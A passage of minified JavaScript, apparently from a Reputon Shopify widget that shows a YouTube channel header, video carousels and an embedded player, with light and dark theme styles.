t=e.container;return{type:fi,theme:t.getAttribute(wi),contentIndex:t.getAttribute(bi)?Number(t.getAttribute(bi))-1:null,showMoreButton:"false"!==t.getAttribute("data-show-more-button"),numberOfRows:{mobile:Number(t.getAttribute("data-number-of-rows-mobile"))||3,desktop:Number(t.getAttribute("data-number-of-rows-desktop"))||2}}})),gi,_i),hi,(function(e){var t=e.container,n=document.reputon_youtube_background_data;return{type:hi,theme:t.getAttribute(wi),contentIndex:t.getAttribute(bi)?Number(t.getAttribute(bi))-1:null,title:null==n?void 0:n.title,subtitle:null==n?void 0:n.subtitle,link:null==n?void 0:n.link,buttonText:null==n?void 0:n.buttonText,opacity:t.getAttribute("data-opacity"),commonColor:t.getAttribute("data-color"),contentPosition:t.getAttribute("data-content-position"),contentAlignment:t.getAttribute("data-content-alignment")}})),"subscribe_card",_i),mi,(function(e){var t=e.container;return{type:mi,theme:t.getAttribute(wi),contentIndex:t.getAttribute(bi)?Number(t.getAttribute(bi))-1:null}})),"carousel_shorts",_i),vi,(function(e){var t=e.container;return{type:vi,theme:t.getAttribute(wi),contentIndex:t.getAttribute(bi)?Number(t.getAttribute(bi))-1:null}})),Si=function(e){var t=ye(xi).container;if(t)return Ci[e]({container:t})};function Ai(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var Ei=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=ii.apply(void 0,Ne([e],t,!1)),i="sc-global-".concat(Vn(JSON.stringify(r))),o=new li(r,i),a=function(e){var t=Gr(),n=xt.useContext(Kr),r=xt.useRef(t.styleSheet.allocateGSInstance(i)).current;return t.styleSheet.server&&s(r,e,t.styleSheet,n,t.stylis),xt.useLayoutEffect((function(){if(!t.styleSheet.server)return s(r,e,t.styleSheet,n,t.stylis),function(){return o.removeStyles(r,t.styleSheet)}}),[r,e,t.styleSheet,n,t.stylis]),null};function s(e,t,n,r,i){if(o.isStatic)o.renderStyles(e,Tn,n,i);else{var s=Oe(Oe({},t),{theme:Nn(t,r,a.defaultProps)});o.renderStyles(e,s,n,i)}}return xt.memo(a)}(ui||(ui=Ai(["\n    @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap');\n    * {\n        letter-spacing: normal;\n        padding: 0;\n        margin: 0;\n        box-sizing: border-box;\n        line-height: inherit;\n    }\n\n    \n    \n    button {\n        border: none;\n        background: transparent;\n        color: inherit;\n        cursor: pointer;\n    }\n\n    a {\n        text-decoration: none;\n        color: inherit;\n        &:active, \n        &:focus,\n        &:visited,\n        &:hover {\n            color: inherit;\n            cursor: pointer;\n        }\n    };\n\n     \n    blockquote {\n        all: inherit;\n    }\n    a:empty, ul:empty, dl:empty, div:empty, section:empty, article:empty, p:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty {\n        display: unset;\n    }\n\n"])));function ki(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pi(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?ki(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ki(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Ti="#f3f3f5",Ii="#ffffff",Oi="#000000",Ni="#22262a",Mi={media:{mobile:640,tablet:980}},Li={light:Pi({name:"light",color_text:Oi,color_arrows:"#676667",popup:{title:"#111111",subText:"#585858",background:Ii,buttonBackground:"#000000CC",dotActive:"#646464",dotInactive:"#D9D9D9",tagColor:"#303030",tagBackground:"#EFEFEF",tagInactiveBackground:"#F5F5F5",tagInactiveColor:"#ABABAB",tagActiveBorder:"#006ce7",tagActiveBackground:"#efefef",buttonBorder:"#333333",dividerColor:"#E8E8E8",headerBottomBorder:"#DFDFDF",arrowsColor:"#F7F7F7",backgroundDisabled:"4f4f4f",cartBorder:"#33333380",cartDisabled:"#ffffffc5",productText:"#000000",productDescription:"#646464",loader:"#b5b5b5",gradient:"linear-gradient(180deg, rgba(255, 255, 255, 0.2) -15.34%, #fff 50%);"},header:{background:Ti,text:"#111111",subText:"rgba(17, 17, 17, 0.7)",buttonText:Ii},widgets:{single:{background:Ti,text:"#111111",subText:"rgba(17, 17, 17, 0.7)"},grid:{background:Ti,text:"#111111",subText:"rgba(17, 17, 17, 0.7)",loadMoreColor:Oi,loadMoreBackground:Ti,loadMoreBackgroundHover:"#eeeef2"},subscribe_card:{background:"white",text:"#111111",subText:"rgba(17, 17, 17, 0.7)",likes:"#111111"},carousel:{background:Ti,text:"#111111",subText:"#555",dividerColor:"#e4e4e4",bulletsActiveColor:"#555",bulletsColor:"#E4E4E4"},carousel_shorts:{background:"rgba(42, 42, 42, 0.20)",text:Ii,subText:"rgba(255, 255, 255, 0.70)",dividerColor:"rgba(228, 228, 228, 0.20)",bulletsActiveColor:Ii,bulletsColor:"#555"}},no_video:{border:"1px solid #dcdcdc",background:"#f7f7f7",text:Oi}},Mi),dark:Pi({name:"dark",color_text:Ii,color_arrows:Ti,header:{background:Ni,text:"#eaeaea",subText:"#bdbeC0",buttonText:"#0F1218"},popup:{title:"#eaeaea",subText:"#bdbeC0",background:Ni,buttonBackground:"#ffffffcc",dotActive:"#646464",dotInactive:"#D9D9D9",tagColor:"#eaeaea",tagBackground:"#383A45",tagInactiveBackground:"#383A45",tagInactiveColor:"#646464",tagActiveBorder:"#006ce7",tagActiveBackground:"#383A45",buttonBorder:"#ffffff",dividerColor:"#383A45",headerBottomBorder:"#383A45",arrowsColor:"#838383",backgroundDisabled:"#383A45",cartDisabled:"#343639",cartBorder:"#ffffff80",productText:"#eaeaea",productDescription:"#a9a9a9",loader:"#b5b5b5",gradient:"linear-gradient(180deg, rgba(34, 38, 42, 0.2) -15.34%, #22262a 50%);"},widgets:{single:{background:Ni,text:"#eaeaea",subText:"#bdbeC0"},grid:{background:Ni,text:"#eaeaea",subText:"#bdbeC0",loadMoreColor:"#eaeaea",loadMoreBackground:Ni,loadMoreBackgroundHover:"#2c3035"},subscribe_card:{background:Ni,text:"#eaeaea",subText:"#bdbeC0",likes:"#111111"},carousel:{background:"#1F242D",text:"#FFF",subText:"#C7C7C7",dividerColor:"#383A45",bulletsActiveColor:"#C7C7C7",bulletsColor:"#383A45"},carousel_shorts:{background:"rgba(42, 42, 42, 0.20)",text:Ii,subText:"rgba(255, 255, 255, 0.70)",dividerColor:"rgba(228, 228, 228, 0.20)",bulletsActiveColor:"#0F1218",bulletsColor:"#C7C7C7"}},no_video:{border:"1px solid ".concat(Oi),background:Ni,text:Ii}},Mi)},zi=function(e){return function(t){"rule"===t.type&&t.props&&(t.props=t.props.map((function(t){return t.startsWith("from")||t.startsWith("to")||t.includes("%")||t.startsWith(":")||t.startsWith("::")||t.startsWith("@")?t:"".concat(e," ").concat(t)})))}},ji=function(e){var t=e.children,n=ye(xi).type,r=Si(n).theme,i=void 0===r?"light":r,o=we((function(){return document.reputon_youtube_global_styles_added}),[]);return document.reputon_youtube_global_styles_added=!0,S(Fr,{stylisPlugins:[zi(".".concat(pi))]},S(Jr,{theme:Li[i]||Li.light},!o&&S(Ei,null),t))},Bi=function(e){var t,n,r=e.WidgetComponent,i=e.container,o=e.type,a=Q(de(),2),s=a[0],l=a[1],c="widget-".concat("id".concat(Math.floor(1e5*Math.random())));return i.setAttribute("initialized",""),i.style.container="wrapper / inline-size",i.style.width="100%",he((function(){(document.reputon_widget_youtube_content_response||(document.reputon_widget_youtube_content_response=fetch("".concat("https://ytb.reputon.com","/app/storefront/content?shop=").concat(Shopify.shop)).then((function(e){return e.ok?e.json():void 0}))),document.reputon_widget_youtube_content_response).then((function(e){l(e)}))}),[]),null!=s&&s.customCSS&&!document.reputon_youtube_custom_css_styles_added&&(t=null==s?void 0:s.customCSS,(n=document.createElement("style")).setAttribute("reputon-custom-css",""),n.append(t),document.querySelector("head").append(n),document.reputon_youtube_custom_css_styles_added=!0),s&&S(xi.Provider,{value:{data:s,container:i,type:o,widgetId:c}},S(ji,null,S(r,null)))};function Di(e,t,n,r,i,o,a){try{var s=e[o](a),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function Ri(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Di(o,r,i,a,s,"next",e)}function s(e){Di(o,r,i,a,s,"throw",e)}a(void 0)}))}}var $i=n(756),Gi=n.n($i);function Fi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Vi(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Fi(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Fi(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Hi=function(e){return e.map((function(e){var t,n=function(e){var t="currency"in e?e.currency:e.variants[0].price_currency;if(1===e.variants.length)return"".concat(yi[t]).concat(e.variants[0].price);var n=Math.min.apply(Math,o(e.variants.map((function(e){return+e.price})))),r=Math.max.apply(Math,o(e.variants.map((function(e){return+e.price}))));return n===r?"".concat(yi[t]).concat(n):"".concat(yi[t]).concat(n," - ").concat(yi[t]).concat(r," ")}(e),r="imageUrl"in e?e.imageUrl:null===(t=e.image)||void 0===t?void 0:t.src,i="currency"in e?e.currency:e.variants[0].price_currency,a=Yi(e.options);return Vi(Vi({},e),{},{imageUrl:r,price:n,currency:i,options:a,variants:e.variants.map((function(e){return Vi(Vi({},e),{},{price_currency:i})}))})}))},Yi=function(t){var n;return"object"!==e(t)||null===t||Array.isArray(t)?t:0===Object.keys(t).length?[]:(n=t,Object.entries(n).map((function(e,t){var n=Q(e,2);return{name:n[0],values:n[1],position:t+1}})))},Ui=function(e){return fetch("/products/".concat(e,".json")).then((function(e){return e.json()}))};function Wi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function qi(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Wi(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Wi(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Zi(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(n=Zi(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function Xi(){for(var e,t,n=0,r="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=Zi(e))&&(r&&(r+=" "),r+=t);return r}var Qi,Ki,Ji,eo,to,no,ro,io,oo,ao,so,lo,co,uo,po,fo,ho,go,mo,vo,wo,bo,yo,xo,_o,Co,So,Ao,Eo,ko,Po=function(e){var t=e.color,n=void 0===t?"red":t,r=e.playColor,i=void 0===r?"#fff":r;return S("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 68 47.88",className:Xi("reputon-youtube-icon",e.className)},S("g",null,S("path",{d:"M31.39,0h5.87c2.42.06,4.85.08,7.27.15,3.31.1,6.62.22,9.92.46,1.23.1,2.46.2,3.68.35a23.58,23.58,0,0,1,2.79.49,8.6,8.6,0,0,1,6.13,6.29,41.62,41.62,0,0,1,1,6.38V33.53a45.65,45.65,0,0,1-.93,6.59,8.57,8.57,0,0,1-6.35,6.41,24.18,24.18,0,0,1-2.79.45c-2.59.29-5.19.44-7.78.56q-5.68.24-11.35.31c-.45,0-.9,0-1.35,0H33.19c-5.37,0-10.73-.14-16.09-.41-2.57-.15-5.15-.31-7.7-.67a13.21,13.21,0,0,1-2.7-.62A8.59,8.59,0,0,1,2,42a9.78,9.78,0,0,1-.81-2.43,49.6,49.6,0,0,1-.81-6.08c-.24-3-.35-6-.39-9V23.42c0-2.7.13-5.4.32-8.09a55.89,55.89,0,0,1,.83-6.71,12.34,12.34,0,0,1,.54-2A8.79,8.79,0,0,1,7.05,1.52a10.76,10.76,0,0,1,1.59-.36C10,.93,11.35.8,12.71.68,15,.5,17.27.38,19.55.29,22.48.17,25.4.1,28.33.06c1,0,2,0,3.06-.06",style:"fill: ".concat(n,"; fill-rule: evenodd")}),S("path",{d:"M27.38,13.69q8.91,5.12,17.8,10.25-8.9,5.13-17.8,10.25Z",style:"fill: ".concat(i," ;fill-rule: evenodd")})))},To=si.a.withConfig({componentId:"sc-lw1nq9-0"})(Qi||(Qi=Ai(["\n    display: inline-block;\n    ",";\n"])),(function(e){return e.$inherit&&ii(Ki||(Ki=Ai(["\n            all: inherit;\n        "])))})),Io=function(e){var t=e.style,n=e.url,r=e.children,i=e.className,o=e.inherit;return n?S(To,{$inherit:void 0!==o&&o,className:Xi(i,"reputon-link"),style:t,href:n,target:"_blank",rel:"noopener"},r):r},Oo=si.div.withConfig({componentId:"sc-138aslo-0"})(Ji||(Ji=Ai(["\n    display: flex;\n    align-items: center;\n    gap: 18px;\n    padding: 29px 24px;\n    border-radius: 16px;\n    background: ",";\n    ",";\n"])),(function(e){return e.theme.header.background}),(function(e){return ii(eo||(eo=Ai(["\n        @container wrapper (max-width:","px) {\n            flex-direction: column;\n            gap: 8px;\n            padding: 12px;\n        }\n    "])),e.theme.media.mobile)})),No=si.a.withConfig({componentId:"sc-138aslo-1"})(to||(to=Ai(["\n    display: block;\n    width: 64px;\n    height: 64px;\n    flex-shrink: 0;\n    border-radius: 50%;\n    overflow: hidden;\n    ",";\n"])),(function(e){return ii(no||(no=Ai(["\n        @container wrapper (max-width:","px) {\n            display: none;\n        }\n    "])),e.theme.media.mobile)})),Mo=si.img.withConfig({componentId:"sc-138aslo-2"})(ro||(ro=Ai(["\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n"]))),Lo=si(Io).withConfig({componentId:"sc-138aslo-3"})(io||(io=Ai(["\n    ",";\n"])),(function(e){return ii(oo||(oo=Ai(["\n        @container wrapper (max-width:","px) {\n            width: 100%;\n        }\n    "])),e.theme.media.mobile)})),zo=si.a.withConfig({componentId:"sc-138aslo-4"})(ao||(ao=Ai(["\n    display: none;\n    overflow: hidden;\n    ",";\n"])),(function(e){return ii(so||(so=Ai(["\n        @container wrapper (max-width:","px) {\n            display: block;\n            width: 28px;\n            height: 28px;\n            flex-shrink: 0;\n            border-radius: 50%;\n        }\n    "])),e.theme.media.mobile)})),jo=si.div.withConfig({componentId:"sc-138aslo-5"})(lo||(lo=Ai(["\n    display: flex;\n    flex-direction: column;\n    flex: 1;\n    overflow: hidden;\n    gap: 8px;\n    ",";\n"])),(function(e){return ii(co||(co=Ai(["\n        @container wrapper (max-width:","px) {\n            width: 100%;\n            gap: 4px;\n            align-items: center;\n        }\n    "])),e.theme.media.mobile)})),Bo=si.div.withConfig({componentId:"sc-138aslo-6"})(uo||(uo=Ai(["\n    display: flex;\n    align-items: center;\n    gap: 8px;\n    width: 100%;\n    ",";\n"])),(function(e){return ii(po||(po=Ai(["\n        @container wrapper (max-width:","px) {\n            justify-content: center;\n        }\n    "])),e.theme.media.mobile)})),Do=si.div.withConfig({componentId:"sc-138aslo-7"})(fo||(fo=Ai(["\n    display: flex;\n    gap: 5px;\n    align-items: center;\n    justify-content: center;\n    padding: 8px 15px;\n    border-radius: 1000px;\n    background: ",";\n    color: ",";\n    font-size: 15px;\n    font-weight: 500;\n    line-height: 20px;\n    cursor: pointer;\n    width: 100%;\n    transition: background 0.3s ease;\n"])),(function(e){return e.theme.header.text}),(function(e){return e.theme.header.buttonText})),Ro=si.h2.withConfig({componentId:"sc-138aslo-8"})(ho||(ho=Ai(["\n    all: unset;\n    font-size: 24px;\n    font-weight: 600;\n    line-height: 33px;\n    white-space: nowrap;\n    text-overflow: ellipsis;\n    overflow: hidden;\n    cursor: pointer;\n    && {\n        color: ",";\n    }\n    &:hover {\n        text-decoration: underline;\n    }\n    ",";\n"])),(function(e){return e.theme.header.text}),(function(e){return ii(go||(go=Ai(["\n        @container wrapper (max-width:","px) {\n            font-size: 18px;\n            line-height: 25px;\n        }\n    "])),e.theme.media.mobile)})),$o=si.div.withConfig({componentId:"sc-138aslo-9"})(mo||(mo=Ai(["\n    display: flex;\n    color: ",";\n\n    align-items: center;\n    flex-direction: row;\n    font-size: 14px;\n    font-weight: 500;\n    line-height: 16px;\n    gap: 6px;\n    ",";\n"])),(function(e){return e.theme.header.subText}),(function(e){return ii(vo||(vo=Ai(["\n        @container wrapper (max-width:","px) {\n            font-size: 12px;\n        }\n    "])),e.theme.media.mobile)})),Go=si.div.withConfig({componentId:"sc-138aslo-10"})(wo||(wo=Ai(["\n    width: 4px;\n    height: 4px;\n    border-radius: 50%;\n    background: #555;\n"]))),Fo=si(Po).withConfig({componentId:"sc-138aslo-11"})(bo||(bo=Ai(["\n    width: 25px;\n"]))),Vo=function(e){var t=e.localization,n=e.logoUrl,r=e.title,i=e.counters,o=e.url,a=e.subscribeUrl,s=e.className;return S(Oo,{className:Xi(s,"reputon-header")},n&&S(No,{className:"reputon-logo",href:o,target:"_blank"},S(Mo,{src:n,alt:"logo",loading:"lazy"})),S(jo,{className:"reputon-header-content"},S(Bo,null,n&&S(zo,{className:"reputon-logo",href:o,target:"_blank"},S(Mo,{src:n,alt:"logo"})),r&&S(Ro,{className:"reputon-title"},S(Io,{url:o,inherit:!0},r))),S($o,{className:"reputon-counters"},i.subscribers&&S("span",{className:"reputon-counters-views"},Ie(i.subscribers)," ",t.subscribers),S(Go,null),i.videosCount&&S("span",{className:"reputon-counters-likes"},Ie(i.videosCount)," ",t.videos),S(Go,null),i.views&&S("span",{className:"reputon-counters-comments"},Ie(i.views)," ",t.views))),S(Lo,{url:"".concat(a||o,"?sub_confirmation=1")},S(Do,{className:"reputon-bt-subscribe"},S(Fo,{color:"white",playColor:"black"}),t.subscribe)))},Ho=si.div.withConfig({componentId:"sc-ba817n-0"})(yo||(yo=Ai(["\n    font-family: Arial, Helvetica, sans-serif;\n    max-width: 400px;\n    margin: 5px auto;\n"]))),Yo=si.div.withConfig({componentId:"sc-ba817n-1"})(xo||(xo=Ai(["\n    padding: 15px 15px;\n    display: flex;\n    gap: 20px;\n    ",";\n    width: 100%;\n    border-radius: 5px;\n"])),(function(e){return"\n        border: ".concat(e.theme.no_video.border,"; \n        background: ").concat(e.theme.no_video.background,";\n        color: ").concat(e.theme.no_video.text,"\n    ")})),Uo=si.img.withConfig({componentId:"sc-ba817n-2"})(_o||(_o=Ai(["\n    border-radius: 100%;\n"]))),Wo=si.p.withConfig({componentId:"sc-ba817n-3"})(Co||(Co=Ai(["\n    font-size: 20px;\n    font-weight: medium;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n"]))),qo=si.div.withConfig({componentId:"sc-ba817n-4"})(So||(So=Ai(["\n    flex-grow: 1;\n    max-width: calc(100% - 120px);\n"]))),Zo=si.p.withConfig({componentId:"sc-ba817n-5"})(Ao||(Ao=Ai(["\n    margin-top: 5px;\n"]))),Xo=si.div.withConfig({componentId:"sc-ba817n-6"})(Eo||(Eo=Ai(["\n    display: flex;\n    align-items: center;\n    gap: 5px;\n"]))),Qo=si(Po).withConfig({componentId:"sc-ba817n-7"})(ko||(ko=Ai(["\n    width: 30px;\n"]))),Ko=function(e){var t=e.content,n=e.localization,r=t.channel,i=t.title;return S(Ho,{className:"reputon-no-video-block"},S(Io,{url:t.url},S(Yo,{className:"reputon-no-video-content"},S(Uo,{className:"reputon-no-video-image",src:r.preview.url,alt:"image tiktok",width:100,height:100,loading:"lazy"}),S(qo,{className:"reputon-no-video-container"},S(Xo,{className:"reputon-no-video-title"},S(Qo,{className:"reputon-no-video-icon"}),S(Wo,{className:"reputon-no-video-name"},i)),S(Zo,{className:"reputon-no-video-subtitle"},(null==n?void 0:n.no_video_yet)||"No videos yet")))))},Jo=function(e,t){return t.findIndex((function(t){return t.id===e.id}))},ea=n(556),ta=n.n(ea),na=n(17),ra=n.n(na),ia=n(517),oa=n.n(ia),aa=Object.defineProperty,sa=Object.defineProperties,la=Object.getOwnPropertyDescriptors,ca=Object.getOwnPropertySymbols,ua=Object.prototype.hasOwnProperty,pa=Object.prototype.propertyIsEnumerable,da=(e,t,n)=>t in e?aa(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,fa=(e,t)=>{for(var n in t||(t={}))ua.call(t,n)&&da(e,n,t[n]);if(ca)for(var n of ca(t))pa.call(t,n)&&da(e,n,t[n]);return e},ha=(e,t)=>sa(e,la(t));function ga(e={}){return ha(fa({},e),{height:0,width:0,playerVars:ha(fa({},e.playerVars),{autoplay:0,start:0,end:0})})}var ma={videoId:ta().string,id:ta().string,className:ta().string,iframeClassName:ta().string,style:ta().object,title:ta().string,loading:ta().oneOf(["lazy","eager"]),opts:ta().objectOf(ta().any),onReady:ta().func,onError:ta().func,onPlay:ta().func,onPause:ta().func,onEnd:ta().func,onStateChange:ta().func,onPlaybackRateChange:ta().func,onPlaybackQualityChange:ta().func},va=class extends xt.Component{constructor(e){super(e),this.destroyPlayerPromise=void 0,this.onPlayerReady=e=>{var t,n;return null==(n=(t=this.props).onReady)?void 0:n.call(t,e)},this.onPlayerError=e=>{var t,n;return null==(n=(t=this.props).onError)?void 0:n.call(t,e)},this.onPlayerStateChange=e=>{var t,n,r,i,o,a,s,l;switch(null==(n=(t=this.props).onStateChange)||n.call(t,e),e.data){case va.PlayerState.ENDED:null==(i=(r=this.props).onEnd)||i.call(r,e);break;case va.PlayerState.PLAYING:null==(a=(o=this.props).onPlay)||a.call(o,e);break;case va.PlayerState.PAUSED:null==(l=(s=this.props).onPause)||l.call(s,e)}},this.onPlayerPlaybackRateChange=e=>{var t,n;return null==(n=(t=this.props).onPlaybackRateChange)?void 0:n.call(t,e)},this.onPlayerPlaybackQualityChange=e=>{var t,n;return null==(n=(t=this.props).onPlaybackQualityChange)?void 0:n.call(t,e)},this.destroyPlayer=()=>this.internalPlayer?(this.destroyPlayerPromise=this.internalPlayer.destroy().then((()=>this.destroyPlayerPromise=void 0)),this.destroyPlayerPromise):Promise.resolve(),this.createPlayer=()=>{if("undefined"==typeof document)return;if(this.destroyPlayerPromise)return void this.destroyPlayerPromise.then(this.createPlayer);const e=ha(fa({},this.props.opts),{videoId:this.props.videoId});this.internalPlayer=oa()(this.container,e),this.internalPlayer.on("ready",this.onPlayerReady),this.internalPlayer.on("error",this.onPlayerError),this.internalPlayer.on("stateChange",this.onPlayerStateChange),this.internalPlayer.on("playbackRateChange",this.onPlayerPlaybackRateChange),this.internalPlayer.on("playbackQualityChange",this.onPlayerPlaybackQualityChange),(this.props.title||this.props.loading)&&this.internalPlayer.getIframe().then((e=>{this.props.title&&e.setAttribute("title",this.props.title),this.props.loading&&e.setAttribute("loading",this.props.loading)}))},this.resetPlayer=()=>this.destroyPlayer().then(this.createPlayer),this.updatePlayer=()=>{var e;null==(e=this.internalPlayer)||e.getIframe().then((e=>{this.props.id?e.setAttribute("id",this.props.id):e.removeAttribute("id"),this.props.iframeClassName?e.setAttribute("class",this.props.iframeClassName):e.removeAttribute("class"),this.props.opts&&this.props.opts.width?e.setAttribute("width",this.props.opts.width.toString()):e.removeAttribute("width"),this.props.opts&&this.props.opts.height?e.setAttribute("height",this.props.opts.height.toString()):e.removeAttribute("height"),this.props.title?e.setAttribute("title",this.props.title):e.setAttribute("title","YouTube video player"),this.props.loading?e.setAttribute("loading",this.props.loading):e.removeAttribute("loading")}))},this.getInternalPlayer=()=>this.internalPlayer,this.updateVideo=()=>{var e,t,n,r;if(void 0===this.props.videoId||null===this.props.videoId)return void(null==(e=this.internalPlayer)||e.stopVideo());let i=!1;const o={videoId:this.props.videoId};(null==(t=this.props.opts)?void 0:t.playerVars)&&(i=1===this.props.opts.playerVars.autoplay,"start"in this.props.opts.playerVars&&(o.startSeconds=this.props.opts.playerVars.start),"end"in this.props.opts.playerVars&&(o.endSeconds=this.props.opts.playerVars.end)),i?null==(n=this.internalPlayer)||n.loadVideoById(o):null==(r=this.internalPlayer)||r.cueVideoById(o)},this.refContainer=e=>{this.container=e},this.container=null,this.internalPlayer=null}componentDidMount(){this.createPlayer()}componentDidUpdate(e){return t=this,n=function*(){(function(e,t){var n,r,i,o;return e.id!==t.id||e.className!==t.className||(null==(n=e.opts)?void 0:n.width)!==(null==(r=t.opts)?void 0:r.width)||(null==(i=e.opts)?void 0:i.height)!==(null==(o=t.opts)?void 0:o.height)||e.iframeClassName!==t.iframeClassName||e.title!==t.title})(e,this.props)&&this.updatePlayer(),function(e,t){return e.videoId!==t.videoId||!ra()(ga(e.opts),ga(t.opts))}(e,this.props)&&(yield this.resetPlayer()),function(e,t){var n,r;if(e.videoId!==t.videoId)return!0;const i=(null==(n=e.opts)?void 0:n.playerVars)||{},o=(null==(r=t.opts)?void 0:r.playerVars)||{};return i.start!==o.start||i.end!==o.end}(e,this.props)&&this.updateVideo()},new Promise(((e,r)=>{var i=e=>{try{a(n.next(e))}catch(e){r(e)}},o=e=>{try{a(n.throw(e))}catch(e){r(e)}},a=t=>t.done?e(t.value):Promise.resolve(t.value).then(i,o);a((n=n.apply(t,null)).next())}));var t,n}componentWillUnmount(){this.destroyPlayer()}render(){return xt.createElement("div",{className:this.props.className,style:this.props.style},xt.createElement("div",{id:this.props.id,className:this.props.iframeClassName,ref:this.refContainer}))}},wa=va;wa.propTypes=ma,wa.defaultProps={videoId:"",id:"",className:"",iframeClassName:"",style:{},title:"",loading:void 0,opts:{},onReady:()=>{},onError:()=>{},onPlay:()=>{},onPause:()=>{},onEnd:()=>{},onStateChange:()=>{},onPlaybackRateChange:()=>{},onPlaybackQualityChange:()=>{}},wa.PlayerState={UNSTARTED:-1,ENDED:0,PLAYING:1,PAUSED:2,BUFFERING:3,CUED:5};var ba=wa;function ya(){return ya=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ya.apply(null,arguments)}function xa(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}var _a,Ca,Sa,Aa,Ea,ka,Pa,Ta,Ia,Oa,Na,Ma,La,za,ja,Ba,Da,Ra,$a,Ga,Fa,Va,Ha,Ya,Ua,Wa,qa,Za,Xa,Qa,Ka,Ja,es,ts,ns,rs,is,os,as,ss=["className"],ls=["className"],cs=function(e){return S("svg",ya({className:e.className},xa(e,ss),{xmlns:"http://www.w3.org/2000/svg",width:"56",height:"56",viewBox:"0 0 56 56",class:"icon",fill:"none"}),S("g",{"data-figma-bg-blur-radius":"16"},S("rect",{x:"56",y:"56",width:"56",height:"56",rx:"28",transform:"rotate(-180 56 56)",fill:"#191B13"}),S("path",{d:"M32.791 37.4082C32.3937 37.9193 31.6308 37.9477 31.1973 37.4668L22.8145 28.167L22.6631 28L22.8145 27.833L31.1973 18.5332C31.6308 18.0523 32.3937 18.0807 32.791 18.5918C33.1002 18.9897 33.0796 19.5515 32.7422 19.9258L25.4648 28L32.7422 36.0742C33.0796 36.4485 33.1002 37.0103 32.791 37.4082Z",fill:"white",stroke:"white",strokeWidth:"0.5"})),S("defs",null,S("clipPath",{id:"bgblur_0_83_2476_clip_path",transform:"translate(16 16)"},S("rect",{x:"56",y:"56",width:"56",height:"56",rx:"28",transform:"rotate(-180 56 56)"}))))},us=function(e){return S("svg",ya({className:e.className},xa(e,ls),{xmlns:"http://www.w3.org/2000/svg",width:"56",height:"56",viewBox:"0 0 56 56",class:"icon",fill:"none"}),S("g",{"data-figma-bg-blur-radius":"16"},S("rect",{width:"56",height:"56",rx:"28",transform:"matrix(1 0 0 -1 0 56)",fill:"#191B13"}),S("path",{d:"M23.209 37.4082C23.6063 37.9193 24.3692 37.9477 24.8027 37.4668L33.1855 28.167L33.3369 28L33.1855 27.833L24.8027 18.5332C24.3692 18.0523 23.6063 18.0807 23.209 18.5918C22.8998 18.9897 22.9204 19.5515 23.2578 19.9258L30.5352 28L23.2578 36.0742C22.9204 36.4485 22.8998 37.0103 23.209 37.4082Z",fill:"white",stroke:"white",strokeWidth:"0.5"})),S("defs",null,S("clipPath",{id:"bgblur_0_83_2479_clip_path",transform:"translate(16 16)"},S("rect",{width:"56",height:"56",rx:"28",transform:"matrix(1 0 0 -1 0 56)"}))))},ps=function(e){return S("svg",{className:e.className,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none"},S("path",{d:"M16.7642 18.036C16.8466 18.1244 16.9459 18.1954 17.0563 18.2446C17.1667 18.2938 17.2859 18.3202 17.4068 18.3223C17.5276 18.3245 17.6476 18.3022 17.7597 18.257C17.8718 18.2117 17.9736 